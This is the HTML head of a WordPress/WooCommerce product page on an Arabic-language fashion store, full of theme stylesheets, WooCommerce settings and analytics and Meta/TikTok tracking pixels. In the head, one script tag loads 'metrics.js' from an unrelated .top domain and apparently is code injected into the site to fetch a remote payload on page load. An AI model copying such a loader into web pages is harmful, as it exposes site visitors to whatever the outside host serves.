

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-166/
body_size: 48603
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بدي ستوكنج &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بدي ستوكنج خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/49364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-166/" />
<link rel='shortlink' href='https://be-stylish.net/?p=49364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-166%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-166%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-49364 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
